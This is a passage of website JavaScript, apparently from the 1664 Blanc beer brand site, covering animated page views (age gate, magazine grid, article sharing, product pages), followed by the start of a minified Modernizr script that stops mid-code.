            }, .06, .4).to(this.$topBg, .6, {
                opacity: 0,
                ease: Quart.easeInOut
            }, 0).to(this.$topFg, .6, {
                opacity: 0,
                ease: Quart.easeInOut
            }, 0).to(this.$topTxt, 1, {
                opacity: 1,
                ease: Quad.easeInOut
            }, .6)
        },
        o = function () {
            this.isHideTopSub = !0;
            var t = this.$topSub.find("span");
            this.tl.hideTopSub = new TimelineLite, this.tl.hideTopSub.staggerTo(t, .6, {
                y: -80,
                ease: Quart.easeInOut
            }, .05, 0).staggerTo(t, .6, {
                opacity: 0,
                ease: Quad.easeOut
            }, .05, 0).to(this.$topBg, .6, {
                opacity: 1,
                ease: Quart.easeInOut
            }, .2).to(this.$topFg, .6, {
                opacity: 1,
                ease: Quart.easeInOut
            }, .2).to(this.$topTxt, .6, {
                opacity: 0,
                ease: Quad.easeInOut
            }, 0)
        };
    e.prototype.moveContent = function () {
        B164.MainView.siY > this.hAnimTop ? (STF_dom_setTranslate(B164.MainView.$movableWrap[0], 0, -B164.MainView.siY + this.hAnimTop), this.rafPrlxEl()) : STF_dom_setTranslate(B164.MainView.$movableWrap[0], 0, 0)
    };
    var a = function () {
        TweenLite.to(t, 1, {
            scrollTo: {
                y: this.hAnimTop,
                autoKill: !1
            }
        })
    },
        l = function () {
            var t = 1,
                e = B164.MainView.wW / B164.MainView.wH;
            e < 1.4 && e >= 1 ? t = 1.2 : e < 1 && (t = 1.3);
            var i = STF_math_getElPos(this.$topBgImg.attr("data-width"), this.$topBgImg.attr("data-height"), B164.MainView.wW * t, B164.MainView.wH * t);
            this.topBgImgHeight = i.h, TweenMax.set(this.$topBgImg, {
                width: i.w,
                height: i.h,
                x: i.x,
                y: 0
            })
        },
        h = function () {
            var t = STF_math_getElPos(this.$topStep2.attr("data-width"), this.$topStep2.attr("data-height"), B164.MainView.wW, B164.MainView.wH);
            TweenMax.set(this.$topStep2, {
                width: t.w,
                height: t.h,
                x: t.x,
                y: t.y
            })
        },
        c = function () {
            this.$topStep2.find("video").length > 0 ? (this.topVideo = new B164.Video("hm-top-video", (!1), (!1), (!1), (!1), (!0)), this.topVideo.initDOM(), this.topVideo.bindEvents(), this.topVideo.load(), this.topVideo.bind(this.topVideo.E.CAN_PLAY_THROUGH, u.bind(this))) : this.$topStep2.find("img").length <= 0 && B164.Device.IS_DESKTOP && (this.noImgAnimTop = !0, STF_dom_addClass(this.$top[0], "no-img"))
        },
        u = function (t) {
            var e = this.$topStep2.find("img");
            STF_dom_addClass(e[0], "hide")
        };
    return e
}(window), B164.Views = B164.Views || {}, B164.Views.Pages = B164.Views.Pages || {}, B164.Views.Pages.AgeGate = function (t) {
    "use strict";

    function e() {
        B164.AbstractPageView.call(this), this.isValid = !1, this.isOpenLang = !1, this.currentKey = 0
    }
    e.prototype = Object.create(B164.AbstractPageView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        B164.AbstractPageView.prototype.init.call(this)
    }, e.prototype.initDOM = function () {
        B164.AbstractPageView.prototype.initDOM.call(this), this.$lang = this.$page.find(".age-lang"), this.$inner = this.$page.find(".age-inner"), this.$form = this.$page.find(".age-form"), this.$formItems = this.$form.find(".age-form-item"), this.$formInput = this.$form.find(".age-form-input"), this.$fakeInput = this.$page.find(".fake-input"), this.$question = this.$page.find(".age-question"), this.$questionl2 = this.$page.find(".age-question-l2")
    }, e.prototype.initEl = function () {
        B164.AbstractPageView.prototype.initEl.call(this), i.call(this)
    }, e.prototype.bindEvents = function () {
        B164.AbstractPageView.prototype.bindEvents.call(this), this.$page.on("click", $.proxy(s, this)), this.$page.on("click", $.proxy(s, this)), this.$lang.on("click", $.proxy(n, this)), this.$formItems.on("click", $.proxy(a, this)), $(document).on("keydown", $.proxy(o, this)), this.$form.on("click", $.proxy(c, this))
    }, e.prototype.unbindEvents = function () {
        B164.AbstractPageView.prototype.unbindEvents.call(this)
    }, e.prototype.resize = function () {
        B164.AbstractPageView.prototype.resize.call(this), this.$page.height(B164.MainView.wH)
    };
    var i = function () {
        STF_dom_splitText(this.$questionl2)
    },
        n = function (t) {
            t.stopPropagation(), this.isOpenLang ? s.call(this) : r.call(this)
        },
        r = function (t) {
            this.isOpenLang = !0, STF_dom_addClass(this.$lang[0], "open")
        },
        s = function (t) {
            this.isOpenLang = !1, STF_dom_removeClass(this.$lang[0], "open")
        },
        o = function (t) {
            if (!this.isValid) {
                var e = this.$formItems.filter(".active");
                if (isNaN(t.key)) {
                    if (8 == t.keyCode) {
                        if (0 == this.currentKey) return;
                        STF_dom_removeClass(this.$form[0], "error"), this.$formItems[this.currentKey] && (STF_dom_removeClass(this.$formItems[this.currentKey], "active"), STF_dom_removeClass(this.$formItems[this.currentKey], "full"), this.$formItems[this.currentKey].innerHTML = ""), this.currentKey--, this.$formItems[this.currentKey].innerHTML = "", STF_dom_addClass(this.$formItems[this.currentKey], "active")
                    }
                } else {
                    if (0 == e.length) return;
                    if (this.$formItems[this.currentKey].innerHTML = t.key, STF_dom_removeClass(e[0], "active"), STF_dom_addClass(e[0], "full"), this.currentKey >= this.$formItems.length - 1) return this.currentKey++, void h.call(this);
                    this.currentKey++, STF_dom_addClass(this.$formItems[this.currentKey], "active")
                }
            }
        },
        a = function (t) {
            if (!this.isValid) {
                var e = t.currentTarget,
                    i = e.getAttribute("data-id");
                STF_dom_removeClass(this.$form[0], "error");
                for (var n = i; n < this.$formItems.length; n++) STF_dom_removeClass(this.$formItems[n], "active"), STF_dom_removeClass(this.$formItems[n], "full"), this.$formItems[n].innerHTML = "";
                this.currentKey = i, STF_dom_addClass(e, "active")
            }
        },
        l = function () {
            for (var t = "", e = 0; e < this.$formItems.length; e++) t += this.$formItems[e].innerHTML;
            return t
        },
        h = function () {
            var t = l.call(this);
            t < this.$form.attr("data-min") || t > this.$form.attr("data-max") ? (STF_dom_addClass(this.$form[0], "error"), createCookie("1664-is-valid-age", "false", 395)) : (this.isValid = !0, this.$formInput.val(t), STF_dom_addClass(this.$form[0], "valid"), TweenLite.to([this.$form], .8, {
                scale: 1.15,
                opacity: 0,
                ease: Quart.easeInOut,
                delay: 0
            }), setTimeout(function () {
                this.changeUrl(function () {
                    $(".age-form").submit()
                })
            }.bind(this), 500), createCookie("1664-is-valid-age", "true", 395))
        },
        c = function () {
            this.$fakeInput.focus()
        };
    return e
}(window), B164.Views = B164.Views || {}, B164.Views.Pages = B164.Views.Pages || {}, B164.Views.Pages.Brew = function (t) {
    "use strict";

    function e() {
        B164.AbstractPageView.call(this)
    }
    e.prototype = Object.create(B164.AbstractPageView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        B164.AbstractPageView.prototype.init.call(this)
    }, e.prototype.initDOM = function () {
        B164.AbstractPageView.prototype.initDOM.call(this), this.$top = this.$page.find(".page-top"), this.$topBgImg = this.$page.find(".page-top-bg-img")
    }, e.prototype.bindEvents = function () {
        B164.AbstractPageView.prototype.bindEvents.call(this)
    }, e.prototype.unbindEvents = function () {
        B164.AbstractPageView.prototype.unbindEvents.call(this)
    }, e.prototype.resize = function () {
        B164.AbstractPageView.prototype.resize.call(this), i.call(this)
    };
    var i = function () {
        var t = STF_math_getElPos(this.$topBgImg.attr("data-width"), this.$topBgImg.attr("data-height"), this.$top.width(), this.$top.height());
        TweenMax.set(this.$topBgImg, {
            width: t.w,
            height: t.h,
            x: t.x,
            y: t.y
        })
    };
    return e
}(window), B164.Views = B164.Views || {}, B164.Views.Pages = B164.Views.Pages || {}, B164.Views.Pages.Moderation = function (t) {
    "use strict";

    function e() {
        B164.AbstractPageView.call(this)
    }
    e.prototype = Object.create(B164.AbstractPageView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        B164.AbstractPageView.prototype.init.call(this)
    }, e.prototype.initDOM = function () {
        B164.AbstractPageView.prototype.initDOM.call(this), this.$left = this.$page.find(".md-left"), this.$leftBg = this.$page.find(".md-left-bg")
    }, e.prototype.bindEvents = function () {
        B164.AbstractPageView.prototype.bindEvents.call(this)
    }, e.prototype.unbindEvents = function () {
        B164.AbstractPageView.prototype.unbindEvents.call(this)
    }, e.prototype.resize = function () {
        B164.AbstractPageView.prototype.resize.call(this), i.call(this)
    };
    var i = function () {
        var t = STF_math_getElPos(this.$leftBg.attr("data-width"), this.$leftBg.attr("data-height"), this.$left.width(), this.$left.height());
        TweenMax.set(this.$leftBg, {
            width: t.w,
            height: t.h,
            x: t.x,
            y: t.y
        })
    };
    return e
}(window), B164.Views = B164.Views || {}, B164.Views.Pages = B164.Views.Pages || {}, B164.Views.Pages.Contact = function (t) {
    "use strict";

    function e() {
        B164.AbstractPageView.call(this), this.constraints = {}
    }
    e.prototype = Object.create(B164.AbstractPageView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        B164.AbstractPageView.prototype.init.call(this)
    }, e.prototype.initDOM = function () {
        B164.AbstractPageView.prototype.initDOM.call(this), this.$topBg = this.$page.find(".ct-bg"), this.$topBgImg = this.$page.find(".ct-bg-img"), this.$form = this.$page.find("#contact-form"), this.$formInputs = this.$page.find(".ct-form-input input, .ct-form-input textarea"), this.$formError = this.$page.find(".ct-form-error"), this.$formLoader = this.$page.find(".ct-form-loader")
    }, e.prototype.bindEvents = function () {
        B164.AbstractPageView.prototype.bindEvents.call(this), this.$formInputs.on("input", $.proxy(n, this)), this.$formInputs.on("focus", $.proxy(n, this)), this.$formInputs.on("blur", $.proxy(n, this))
    }, e.prototype.unbindEvents = function () {
        B164.AbstractPageView.prototype.unbindEvents.call(this)
    }, e.prototype.initEl = function () {
        B164.AbstractPageView.prototype.initEl.call(this)
    }, e.prototype.resize = function () {
        B164.AbstractPageView.prototype.resize.call(this), i.call(this)
    };
    var i = function () {
        var t = STF_math_getElPos(this.$topBgImg.attr("data-width"), this.$topBgImg.attr("data-height"), this.$topBg.width(), this.$topBg.height());
        TweenMax.set(this.$topBgImg, {
            width: t.w,
            height: t.h,
            x: t.x,
            y: t.y
        })
    },
        n = function (t) {
            var e = $(t.currentTarget),
                i = e.closest(".ct-form-item");
            0 !== e.val().length ? i.addClass("full") : i.removeClass("full")
        };
    return e
}(window), B164.Views = B164.Views || {}, B164.Views.Pages = B164.Views.Pages || {}, B164.Views.Pages.Magazine = function (t) {
    "use strict";

    function e() {
        B164.AbstractPageView.call(this), this.posts = {}, this.filterposts = {}, this.posGrid = 0, this.nbLoad = 6, this.nbPostLoaded = 0, this.totalPosts = 0, this.currentTag = [], this.isCompleteAppend = !1, this.isInLoading = !1, this.isInitMsnr = !1, this.isFirstAppend = !0, this.isFirstLoad = !1, this.aTags = [], this.$lastAddedContent = []
    }
    e.prototype = Object.create(B164.AbstractPageView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        B164.AbstractPageView.prototype.init.call(this)
    }, e.prototype.initDOM = function () {
        B164.AbstractPageView.prototype.initDOM.call(this), this.$top = this.$page.find(".page-top"), this.$topBg = this.$page.find(".page-top-bg"), this.$topBgImg = this.$page.find(".page-top-bg-img"), this.$grid = this.$page.find(".mg-grid"), this.$gridWrap = this.$page.find(".mg-grid-wrapper"), this.$scrollLoader = this.$page.find(".scroll-loader"), this.$gridTitle = this.$page.find(".mg-grid-title"), this.$topTags = this.$page.find(".mg-top-tag"), this.$gridLoader = this.$page.find(".grid-loader")
    }, e.prototype.raf = function () {
        B164.AbstractPageView.prototype.raf.call(this), this.isFirstLoad && this.isFirstAppend && !this.isInLoading && (a.call(this), this.isFirstAppend = !1), this.nbPostLoaded < this.totalPosts && !this.isCompleteAppend && B164.MainView.siY + B164.MainView.wH > this.$page.height() - B164.Views.Statics.Footer.$footer.height() && this.loadPosts()
    }, e.prototype.initEl = function () {
        B164.AbstractPageView.prototype.initEl.call(this);
        for (var t = 0; t < this.$topTags.length; t++) this.aTags.push(this.$topTags[t].getAttribute("data-id"));
        n.call(this), r.call(this)
    }, e.prototype.resize = function () {
        B164.AbstractPageView.prototype.resize.call(this), i.call(this), this.resizeMasonry()
    }, e.prototype.resizeMasonry = function () {
        this.posGrid = this.$grid.offset(), this.setBodyHeight()
    }, e.prototype.bindEvents = function () {
        B164.AbstractPageView.prototype.bindEvents.call(this), this.$topTags.on("click", $.proxy(c, this))
    }, e.prototype.unbindEvents = function () {
        B164.AbstractPageView.prototype.unbindEvents.call(this)
    }, e.prototype.onGridInit = function () { };
    var i = function () {
        var t = STF_math_getElPos(this.$topBgImg.attr("data-width"), this.$topBgImg.attr("data-height"), this.$topBg.width(), this.$topBg.height());
        TweenMax.set(this.$topBgImg, {
            width: t.w,
            height: t.h,
            x: t.x,
            y: t.y
        })
    },
        n = function () {
            this.msnry = new Masonry(".mg-grid-wrapper", {
                gutter: 20,
                columnWidth: ".mg-grid-sizer",
                isAnimated: !1,
                itemSelector: ".mg-grid-item"
            }), this.msnry.on("layoutComplete", this.onLayoutComplete.bind(this)), this.resizeMasonry(), this.isInitMsnr = !0
        },
        r = function () {
            $.getJSON(this.$grid.attr("data-json-posts"), function (t) {
                this.posts = t, "undefined" != typeof B164.Router.URL.searchParams.tag && B164.Router.URL.searchParams.tag ? (this.currentTag = B164.Router.URL.searchParams.tag.split(","), this.filterposts = _.call(this, this.currentTag), this.totalPosts = this.filterposts.length, this.initFilters(this.currentTag)) : (this.filterposts = this.posts, this.totalPosts = this.posts.length), s.call(this)
            }.bind(this))
        },
        s = function () {
            twig({
                id: "posts",
                href: B164.Path.URL.files + "posts.twig",
                async: !1,
                load: function (t) {
                    this.loadPosts(), setTimeout(function () {
                        this.isFirstLoad = !0
                    }.bind(this), 1e3)
                }.bind(this)
            })
        };
    e.prototype.loadPosts = function () {
        h.call(this), this.isCompleteAppend = !0, this.isInLoading = !0;
        for (var t = [], e = 0, i = this.nbPostLoaded; i < this.nbPostLoaded + this.nbLoad; i++) this.nbPostLoaded + e < this.totalPosts && (t.push(this.filterposts[i]), e++);
        this.nbPostLoaded += e;
        var n = twig({
            ref: "posts"
        }).render({
            posts: t
        });
        this.$lastAddedContent = $(n), o.call(this, 0)
    };
    var o = function (t) {
        var e = this.$lastAddedContent.find("img");
        t < e.length ? e[t].onload = o.call(this, t + 1) : (this.isInLoading = !1, this.isFirstAppend || a.call(this))
    },
        a = function () {
            this.$gridWrap.append(this.$lastAddedContent), this.msnry.appended(this.$lastAddedContent), this.msnry.layout(), this.resizeMasonry(), l.call(this)
        },
        l = function () {
            STF_dom_addClass(this.$scrollLoader[0], "hide")
        },
        h = function () {
            STF_dom_removeClass(this.$scrollLoader[0], "hide")
        };
    e.prototype.onLayoutComplete = function () {
        if (this.tl.showItems = new TimelineLite({
            onComplete: function () {
                this.resizeMasonry()
            }.bind(this)
        }), this.isCompleteAppend) {
            var t = this.$lastAddedContent.find(".mg-grid-item-inner");
            this.tl.showItems.set(t, {
                y: 200,
                opacity: 0
            }), this.tl.showItems.staggerTo(t, .8, {
                y: 0,
                opacity: 1,
                ease: Quart.easeOut
            }, .1, .2)
        }
        this.isCompleteAppend = !1
    };
    var c = function (e) {
        var i = e.currentTarget.getAttribute("data-id"),
            n = t.location.href,
            r = n.split("?")[0];
        n.split("?")[1];
        this.currentTag.indexOf(i) !== -1 ? (STF_dom_removeClass(e.currentTarget, "active"), u.call(this), this.currentTag.length <= 0 ? B164.Router.updateUrl(r) : B164.Router.updateUrl(r + "?tag=" + this.currentTag.join(","))) : (this.currentTag.push(i), B164.Router.updateUrl(r + "?tag=" + this.currentTag.join(",")))
    },
        u = function (t) {
            this.currentTag = [];
            for (var e, i = 0; i < this.$topTags.length; i++) STF_dom_hasClass(this.$topTags[i], "active") && (e = this.$topTags[i].getAttribute("data-id"), this.currentTag.push(e))
        };
    e.prototype.updateSearch = function () {
        var e = [];
        "undefined" != typeof B164.Router.URL.searchParams.tag && (B164.Router.URL.searchParams.tag.indexOf(",") > -1 ? e = B164.Router.URL.searchParams.tag.split(",") : e[0] = B164.Router.URL.searchParams.tag), d.call(this), e.length > 0 ? this.initFilters(e) : this.appenFirstArticles(), TweenLite.to(t, .8, {
            scrollTo: {
                y: this.$top.height(),
                autoKill: !1
            },
            ease: Quart.easeInOut
        }), f.call(this), l.call(this), e.length > 0 ? this.filterposts = _.call(this, e) : this.filterposts = this.posts, this.loadPosts()
    }, e.prototype.initFilters = function (t) {
        this.currentTag = t;
        var e = this.$topTags.filter(".active");
        e.length && STF_dom_removeClass(e[0], "active");
        for (var i = "", n = 0; n < t.length; n++)
            for (var r = 0; r < this.$topTags.length; r++) this.$topTags[r].getAttribute("data-id") == t[n] && (STF_dom_addClass(this.$topTags[r], "active"), i += this.$topTags[r].innerHTML + " ");
        p.call(this, i), this.appenFirstArticles()
    };
    var p = function (t) {
        setTimeout(function () {
            t ? this.$gridTitle[0].innerHTML = t : this.$gridTitle[0].innerHTML = "", STF_dom_removeClass(this.$gridTitle[0], "no-padding"), STF_dom_removeClass(this.$gridTitle[0], "hide")
        }.bind(this), 600)
    },
        d = function () {
            STF_dom_addClass(this.$gridTitle[0], "hide")
        };
    e.prototype.appenFirstArticles = function () {
        setTimeout(function () {
            this.isFirstLoad = !0
        }.bind(this), 1e3)
    };
    var f = function () {
        TweenLite.to(this.$gridWrap, .5, {
            opacity: 0,
            height: 0,
            ease: Quad.easeInOut,
            onComplete: function () {
                g.call(this)
            }.bind(this)
        })
    },
        g = function () {
            this.posGrid = 0, this.nbLoad = 6, this.nbPostLoaded = 0, this.totalPosts = this.filterposts.length, this.isCompleteAppend = !1, this.isInLoading = !1, this.isInitMsnr = !1, this.isFirstAppend = !0, this.isFirstLoad = !1, this.$lastAddedContent = [], STF_dom_addClass(this.$gridTitle[0], "no-padding"), this.$gridTitle[0].innerHTML = "", this.$gridWrap[0].innerHTML = "", this.$gridWrap.append("<div class='mg-grid-sizer'></div>"), m.call(this)
        },
        m = function () {
            TweenLite.to(this.$gridWrap, .5, {
                opacity: 1,
                ease: Quad.easeInOut
            })
        },
        _ = function (t) {
            for (var e = [], i = [], n = [], r = 0; r < this.posts.length; r++) {
                var s = [];
                s.push(r);
                for (var o = 0; o < this.posts[r].tags.length; o++)
                    for (var a = 0; a < t.length; a++) this.posts[r].tags[o].id == t[a] && s.push(t[a]);
                s.length > 1 && e.push(s)
            }
            i = e.sort(function (t, e) {
                return e.length - t.length
            });
            for (var l, h = 0; h < i.length; h++) l = i[h][0], n.push(this.posts[l]);
            return n
        };
    return e
}(window), B164.Views = B164.Views || {}, B164.Views.Pages = B164.Views.Pages || {}, B164.Views.Pages.MagazineArticle = function (t) {
    "use strict";

    function e() {
        B164.AbstractPageView.call(this), this.posTopArticle = 0, this.isVisibleArticle = !1, this.hasWechat = !1
    }
    e.prototype = Object.create(B164.AbstractPageView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        B164.AbstractPageView.prototype.init.call(this)
    }, e.prototype.initDOM = function () {
        B164.AbstractPageView.prototype.initDOM.call(this), this.$top = this.$page.find(".page-top"), this.$topBgImg = this.$page.find(".page-top-bg-img"), this.$article = this.$page.find(".mga-article"), this.$rs = this.$page.find(".mga-article-rs"), this.$rsWechatIcon = this.$rs.find(".mga-article-rs-item.wechat"), this.$rsWechatPopup = $("#wechat-share"), this.$rsWechatClose = this.$rsWechatPopup.find(".wechat-share-close"), this.$rsWechatOverlay = this.$rsWechatPopup.find(".wechat-share-overlay"), this.$rsWechatInput = this.$rsWechatPopup.find("#wechat-share-url"), this.$rsWechatCopy = this.$rsWechatPopup.find(".wechat-share-bt-copy")
    }, e.prototype.initEl = function () {
        B164.AbstractPageView.prototype.initEl.call(this), this.$rsWechatIcon.length > 0 && (this.hasWechat = !0, B164.Device.IS_DESKTOP ? this.initQrcode() : (this.initInput(), STF_dom_removeClass(this.$rsWechatPopup[0], "desktop"), STF_dom_addClass(this.$rsWechatPopup[0], "mobile"))), setTimeout(function () {
            this.$article.length > 0 && STF_dom_addClass(this.$article[0], "visible")
        }.bind(this), 1200)
    }, e.prototype.initQrcode = function () {
        var e = new QRCode("wechat-share-qrcode", {
            text: "",
            width: 128,
            height: 128,
            colorDark: "#000000",
            colorLight: "#ffffff",
            correctLevel: QRCode.CorrectLevel.H
        });
        e.makeCode(t.location.href)
    }, e.prototype.initInput = function () {
        this.$rsWechatInput.val(t.location.href)
    }, e.prototype.raf = function () {
        B164.AbstractPageView.prototype.raf.call(this), !this.isVisibleArticle && B164.MainView.siY > this.posTopArticle - B164.MainView.wH / 1.5 && (STF_dom_addClass(this.$article[0], "visible"), this.isVisibleArticle = !0)
    }, e.prototype.resize = function () {
        B164.AbstractPageView.prototype.resize.call(this), this.posTopArticle = this.$article.offset().top, i.call(this)
    }, e.prototype.bindEvents = function () {
        if (B164.AbstractPageView.prototype.bindEvents.call(this), this.hasWechat) {
            this.$rsWechatIcon.on("click", $.proxy(n, this)), this.$rsWechatClose.on("click", $.proxy(r, this)), this.$rsWechatOverlay.on("click", $.proxy(r, this));
            var t = new ClipboardJS(this.$rsWechatCopy[0]);
            t.on("success", function (t) {
                STF_dom_addClass(this.$rsWechatInput[0], "copied")
            }.bind(this))
        }
    }, e.prototype.unbindEvents = function () {
        B164.AbstractPageView.prototype.unbindEvents.call(this)
    };
    var i = function () {
        var t = STF_math_getElPos(this.$topBgImg.attr("data-width"), this.$topBgImg.attr("data-height"), this.$top.width(), this.$top.height());
        TweenMax.set(this.$topBgImg, {
            width: t.w,
            height: t.h,
            x: t.x,
            y: t.y
        })
    },
        n = function (t) {
            t.preventDefault(), STF_dom_addClass(this.$rsWechatPopup[0], "show")
        },
        r = function () {
            STF_dom_removeClass(this.$rsWechatPopup[0], "show")
        };
    return e
}(window), B164.Views = B164.Views || {}, B164.Views.Pages = B164.Views.Pages || {}, B164.Views.Pages.Heritage = function (t) {
    "use strict";

    function e() {
        B164.AbstractPageView.call(this)
    }
    e.prototype = Object.create(B164.AbstractPageView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        B164.AbstractPageView.prototype.init.call(this)
    }, e.prototype.initDOM = function () {
        B164.AbstractPageView.prototype.initDOM.call(this), this.$top = this.$page.find(".page-top"), this.$topBgImgD = this.$page.find(".he-top-bg-img-desktop"), this.$topBgImgM = this.$page.find(".he-top-bg-img-mobile"), this.$content = this.$page.find(".he-content"), this.$contentItems = this.$page.find(".he-content-item"), this.$contentImgs = this.$page.find(".he-content-img")
    }, e.prototype.bindEvents = function () {
        B164.AbstractPageView.prototype.bindEvents.call(this)
    }, e.prototype.unbindEvents = function () {
        B164.AbstractPageView.prototype.unbindEvents.call(this)
    }, e.prototype.resize = function () {
        B164.AbstractPageView.prototype.resize.call(this), this.prSlider && this.prSlider.resize(), i.call(this), n.call(this)
    };
    var i = function () {
        var t = STF_math_getElPos(this.$topBgImgD.attr("data-width"), this.$topBgImgD.attr("data-height"), this.$top.width(), this.$top.height());
        TweenMax.set(this.$topBgImgD, {
            width: t.w,
            height: t.h,
            x: t.x,
            y: 0
        })
    },
        n = function () {
            if (B164.MainView.wW <= 1025) {
                var t = STF_math_getElPos(this.$topBgImgM.attr("data-width"), this.$topBgImgM.attr("data-height"), this.$top.width(), this.$top.height());
                TweenMax.set(this.$topBgImgM, {
                    width: t.w,
                    height: t.h,
                    x: t.x,
                    y: 0
                })
            }
        };
    return e.prototype.setPrlxEl = function () {
        B164.AbstractPageView.prototype.setPrlxEl.call(this);
        for (var t, e, i, n = 0; n < this.$contentImgs.length; n++) e = $(this.$contentImgs[n]), t = e.attr("data-coeff"), i = e.find("img"), i.length > 0 && this.prlxEl.push([e, i, null, -.08 * t, "y", null, null])
    }, e
}(window), B164.Views = B164.Views || {}, B164.Views.Pages = B164.Views.Pages || {}, B164.Views.Pages.Product = function (t) {
    "use strict";

    function e() {
        B164.AbstractPageView.call(this)
    }
    e.prototype = Object.create(B164.AbstractPageView.prototype), e.prototype.constructor = e, e.prototype.init = function () {
        B164.AbstractPageView.prototype.init.call(this), this.topProduct = 0, this.hasPrProduct = !1
    }, e.prototype.initDOM = function () {
        B164.AbstractPageView.prototype.initDOM.call(this), this.$focus = this.$page.find(".pr-focus"), this.$focusBgImg = this.$page.find(".pr-focus-bg img"), this.$prProduct = this.$page.find(".pr-products"), this.$prProductsItem = this.$page.find(".pr-products-item"), this.$prProduct.length && (this.hasPrProduct = !0, 2 == this.$prProductsItem.length ? STF_dom_addClass(this.$prProduct[0], "col-2") : 1 == this.$prProductsItem.length && STF_dom_addClass(this.$prProduct[0], "col-1"))
    }, e.prototype.bindEvents = function () {
        B164.AbstractPageView.prototype.bindEvents.call(this)
    }, e.prototype.resize = function () {
        B164.AbstractPageView.prototype.resize.call(this), i.call(this), this.hasPrProduct && (this.topProduct = this.$prProduct.offset().top)
    }, e.prototype.raf = function () {
        B164.AbstractPageView.prototype.raf.call(this), !this.isProductShow && this.$prProduct.length > 0 && (B164.MainView.sY > 10 && B164.MainView.wW > 1025 ? (STF_dom_addClass(this.$prProduct[0], "show"), this.isProductShow = !0) : STF_dom_addClass(this.$prProduct[0], "show"))
    }, e.prototype.unbindEvents = function () {
        B164.AbstractPageView.prototype.unbindEvents.call(this)
    };
    var i = function () {
        var t = STF_math_getElPos(this.$focusBgImg.attr("data-width"), this.$focusBgImg.attr("data-height"), this.$focus.width(), this.$focus.height());
        TweenMax.set(this.$focusBgImg, {
            width: t.w,
            height: t.h,
            x: t.x,
            y: t.y
        })
    };
    return e
}(window), B164.Main = function (t) {
    "use strict";

    function e() { }
    e.prototype.init = function () {
        B164.Config.init(), B164.Props.init(), B164.Device.init(), B164.Path.init(), B164.Lang.init(), i.call(this), B164.PagesController.init(), B164.MainView.init(), B164.Router.init()
    };
    var i = function () {
        n.call(this, !1), r.call(this, !1), s.call(this, !1)
    },
        n = function (t) {
            B164.Config.setFPSStats(t), t && (B164.Config.IS_DEV || B164.Config.IS_PREPROD_LOCAL) && B164.Utils.FPSStats.init()
        },
        r = function (t) {
            B164.Config.setMemoryStats(t), t && (B164.Config.IS_DEV || B164.Config.IS_PREPROD_LOCAL) && B164.Utils.MemoryStats.init()
        },
        s = function (t) {
            t && (B164.Config.IS_DEV || B164.Config.IS_PREPROD_LOCAL) && B164.Utils.DatGUI.init()
        };
    return new e
}(window), $(B164.Main.init.bind(B164.Main));

--- FILE ---
content_type: application/javascript
request_url: https://www.1664blanc.com/assets/js/header.min.js
body_size: 7222
content:
!function(e,n,t){function r(e,n){return typeof e===n}function i(){var e,n,t,i,o,s,a;for(var d in b)if(b.hasOwnProperty(d)){if(e=[],n=b[d],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(i=r(n.fn,"function")?n.fn():n.fn,o=0;o<e.length;o++)s=e[o],a=s.split("."),1===a.length?k[a[0]]=i:(!k[a[0]]||k[a[0]]instanceof Boolean||(k[a[0]]=new Boolean(k[a[0]])),k[a[0]][a[1]]=i),y.push((i?"":"no-")+a.join("-"))}}function o(e){var n=S.className,t=k._config.classPrefix||"";if(C&&(n=n.baseVal),k._config.enableJSClass){var r=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(r,"$1"+t+"js$2")}k._config.enableClasses&&(n+=" "+t+e.join(" "+t),C?S.className.baseVal=n:S.className=n)}function s(e,n){if("object"==typeof e)for(var t in e)E(e,t)&&s(t,e[t]);else{e=e.toLowerCase();var r=e.split("."),i=k[r[0]];if(2==r.length&&(i=i[r[1]]),"undefined"!=typeof i)return k;n="function"==typeof n?n():n,1==r.length?k[r[0]]=n:(!k[r[0]]||k[r[0]]instanceof Boolean||(k[r[0]]=new Boolean(k[r[0]])),k[r[0]][r[1]]=n),o([(n&&0!=n?"":"no-")+r.join("-")]),k._trigger(e,n)}return k}function a(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):C?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function d(e){return e.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")}function l(e){return e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function c(){var e=n.body;return e||(e=a(C?"svg":"body"),e.fake=!0),e}function p(e,t,r,i){var o,s,d,l,p="modernizr",u=a("div"),f=c();if(parseInt(r,10))for(;r--;)d=a("div"),d.id=i?i[r]:p+(r+1),u.appendChild(d);return o=a("style"),o.type="text/css",o.id="s"+p,(f.fake?f:u).appendChild(o),f.appendChild(u),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(n.createTextNode(e)),u.id=p,f.fake&&(f.style.background="",f.style.overflow="hidden",l=S.style.overflow,S.style.overflow="hidden",S.appendChild(f)),s=t(u,e),f.fake?(f.parentNode.removeChild(f),S.style.overflow=l,S.offsetHeight):u.parentNode.removeChild(u),!!s}function u(e,n){return!!~(""+e).indexOf(n)}function f(n,r){var i=n.length;if("CSS"in e&&"supports"in e.CSS){for(;i--;)if(e.CSS.supports(l(n[i]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var o=[];i--;)o.push("("+l(n[i])+":"+r+")");return o=o.join(" or "),p("@supports ("+o+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return t}function m(e,n){return function(){return e.apply(n,arguments)}}function g(e,n,t){var i;for(var o in e)if(e[o]in n)return t===!1?e[o]:(i=n[e[o]],r(i,"function")?m(i,t||n):i);return!1}function v(e,n,i,o){function s(){c&&(delete N.style,delete N.modElem)}if(o=!r(o,"undefined")&&o,!r(i,"undefined")){var l=f(e,i);if(!r(l,"undefined"))return l}for(var 